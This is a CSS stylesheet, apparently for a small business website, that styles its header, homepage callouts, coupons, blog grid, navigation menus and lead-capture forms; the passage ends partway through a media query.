.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-text p:last-of-type { margin-bottom: 0; }

.content .content-text > * > .columns { margin-bottom: 1.5rem; }

.content .content-text > :last-child img { margin-bottom: 1.5rem; }

.content .content-text > :last-child .columns { margin-bottom: 0; }

.content .content-text > :first-child > .columns { margin-bottom: 0; }

.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0.75rem; }
  .content .content-text { padding: 3rem 0.75rem 1.5rem; }
  .content .content-text > * > .columns { margin-bottom: 4rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.5rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

.additional-content-area { padding: 1rem 0.5rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 1rem; }
  .additional-content-area > .row > .columns { margin-bottom: 4rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 0; background-color: #201F1F; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .homepage-testimonial { position: relative; }

.home-page.content .homepage-testimonial .section-testimonial { padding: 0; }

.home-page.content .homepage-callouts { position: relative; text-align: center; }

.home-page.content .homepage-callouts .heading { color: #fff; margin-bottom: 1.5rem; }

.home-page.content .homepage-callouts .callout-services { padding: 0.75rem; background-color: #3C89CD; -webkit-box-shadow: 0 0 15px 4px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px 4px rgba(0, 0, 0, 0.15); }

.home-page.content .homepage-callouts .button { -webkit-box-shadow: 0 0 15px 4px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px 4px rgba(0, 0, 0, 0.15); }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-text > :first-child > .columns { margin-bottom: 1.5rem; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3rem 0 0; }
  .home-page.content .homepage-testimonial::before { content: url("/images/homepage-testimonial-badge.png"); max-width: unset; position: absolute; bottom: 100%; left: 50%; -webkit-transform: translate(-50%, 3%); transform: translate(-50%, 3%); }
  .home-page.content .homepage-testimonial .section-testimonial { padding: 0 0 6rem; }
  .home-page.content .homepage-callouts .callout-services { max-width: 30rem; width: 100%; padding: 2.25rem 2.25rem 4rem; position: absolute; bottom: 0; right: 50%; -webkit-transform: translate(50%, 0); transform: translate(50%, 0); }
  .home-page.content .content-text { padding: 0 0.75rem 3rem 0.75rem; }
  .home-page.content .content-text > :first-child > .columns { margin-bottom: 3rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

#page-id-1 .additional-content-area { padding: 1.5rem 0; }

#page-id-1 #extraContent0 { color: #fff; background-color: #201F1F; font-size: 20px; text-align: center; }

#page-id-1 #extraContent0 p, #page-id-1 #extraContent0 a.button { font-size: inherit; }

#page-id-1 #extraContent1 { background-color: #3C89CD; color: #fff; text-align: center; }

#page-id-1 #extraContent1 h2 { padding-bottom: 0.75rem; }

#page-id-1 #extraContent1 img { margin: 1rem 0; }

#page-id-1 #extraContent1 blockquote { color: #fff; padding: 0 0.25rem 0 1.25rem; position: relative; margin-bottom: 0; }

#page-id-1 #extraContent1 blockquote q { font-style: normal; font-size: 1rem; }

#page-id-1 #extraContent1 blockquote q::before, #page-id-1 #extraContent1 blockquote q::after { display: none; }

#page-id-1 #extraContent2 { padding-bottom: 0; }

#page-id-1 #extraContent2 > .row > .columns { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area { padding: 3rem 0; }
  #page-id-1 #extraContent0 { position: relative; overflow: hidden; text-align: left; }
  #page-id-1 #extraContent0 > .row { -webkit-box-pack: left; -ms-flex-pack: left; justify-content: left; }
  #page-id-1 #extraContent0 > .row .columns { margin-bottom: 0; padding: 0 0.75rem; }
  #page-id-1 #extraContent0::after { content: url("/images/homepage-specials.png"); position: absolute; top: 0; left: 50%; }
  #page-id-1 #extraContent1 { text-align: left; }
  #page-id-1 #extraContent1 blockquote::before { content: ""; background-color: #4FA7F5; width: 10px; height: 100%; position: absolute; left: 0; top: 0; }
  #page-id-1 #extraContent1 > .row { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  #page-id-1 #extraContent1 > .row > .columns { margin-bottom: 0; }
  #page-id-1 #extraContent2 > .row > .columns { margin-bottom: 4rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #201F1F; background-image: url("/images/subbanner-bg.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.5rem 0.75rem 1.5rem 0.75rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.6rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/subbanner-bg.png"); }
  .sub-banner #sub-banner-container > * { margin: 3rem 0.75rem 3rem 0.75rem; color: #fff; font-size: 2.6rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 7.5rem; }
  .sub-banner #sub-banner-container > * { margin: 4rem 0.75rem 4rem 0.75rem; } }

.accordion-wrap { display: block; width: 100%; margin: 0 0 1.5rem 0; }

.accordion-click { position: relative; padding: 1rem 2.5rem 1rem 1.5rem; background: #fff; color: #D31F29; font-size: 1.2rem; line-height: 1.2; font-weight: 700; border: 2px solid #D31F29; border-radius: 0.25rem; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #D31F29; top: calc(50% - 2px); right: 1.5rem; width: 1rem; height: 0.2rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click[aria-pressed="true"] { border-bottom: 0; border-radius: 0.25rem 0.25rem 0 0; }

.accordion-slide { color: #201F1F; font-size: 20px; background: #fff; padding: 0.75rem 1.5rem; border: 2px solid #D31F29; border-top: 0; border-radius: 0 0 0.25rem 0.25rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #D31F29; font-size: 1.2rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: bold; font-size: 3rem; color: #D31F29; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.2rem; color: #D31F29; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: bold; color: #D31F29; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #545151; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #545151; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Red Hat Display", sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #D31F29; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Red Hat Display", sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #D31F29; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a .navigation-icon { display: none; }

.top-bar ul.menu li a:hover { color: #3C89CD; }

.top-bar ul.menu li a:focus { z-index: 1000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: unset; }

.top-bar ul.menu .submenu .navigation-icon { display: none; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown { background: #215482; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar .is-submenu-item.is-dropdown-submenu-item:hover a { background: #3C89CD; color: #fff; }
  .top-bar ul.menu li.active a { background: #fff; color: #3C89CD; }
  .top-bar ul.menu li a { color: #888; }
  .top-bar ul.menu li a .navigation-icon { display: block; }
  .top-bar ul.menu li a svg *[stroke]:not([stroke="none"]) { stroke: currentColor !important; }
  .top-bar ul.menu li a svg *[fill]:not([fill="none"]) { fill: currentColor !important; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; min-height: unset; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #3C89CD; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #D31F29; background-color: #fff; }

.form-container { height: 100%; text-align: center; color: #000; }

.form-container p { font-size: 1.2rem; color: #fff; margin-bottom: 1rem; }

.form-container .lead-head { padding: 0 0 1.5rem 0; color: #fff; font-family: "Red Hat Display", sans-serif; font-size: 1.6rem; font-weight: bold; text-align: center; }

.form-container .fm-submit-container { text-align: center; }

.form-container .form-required-div { text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.5rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container { text-align: left; }
  .form-container .lead-head { padding: 0 0 0.5rem 0; text-align: left; }
  .form-container .form-required-div { text-align: left; }
  .form-container .fm-submit-container { text-align: left; } }

form .fm-qid-15 { position: relative; clear: both; }

form .fm-qid-15 .fm-answer::before { content: ''; background-color: #327DBF; position: absolute; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; }

form .fm-qid-15 .fm-answer::after { content: ''; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='60' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb(255, 255, 255)'></polygon></svg>"); background-color: #50ADFF; position: absolute; width: 15%; height: 100%; top: 0; right: 0; background-position: center; background-size: 30%; background-repeat: no-repeat; z-index: 0; }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.75rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #fff; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #fff; opacity: 1; }

form :-ms-input-placeholder { color: #fff; opacity: 1; }

form select[data-selected=""] { color: #fff; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.2rem 0.4rem 0.2rem 0.4rem; font-size: 1rem; font-weight: normal; background-color: #327DBF; color: #fff; border-radius: 0.25rem; border: 0.1rem solid #50ADFF; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3rem; }

form select.form_select { position: relative; background: transparent; z-index: 1; }

form .form-required-div { display: block; margin: 0 0 1rem 0; font-size: 1rem; color: #fff; text-align: left; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: left; clear: both; padding-top: 1rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #D31F29; color: #fff; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 0.25rem; text-transform: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #b31a23; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.75rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.25rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.25rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 20rem; text-align: center; }

.myce-callout img { margin-bottom: 1rem; }

.myce-callout .heading { padding: 0 0 0.75rem; font-size: 1.2rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.2rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.8rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; color: #D31F29; font-size: 0.9rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.5rem 1rem 0.5rem; font-size: 0.8rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; font-size: 3rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; font-size: 1.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.5rem 1rem 0.5rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 6.5rem 0 1rem 0; }
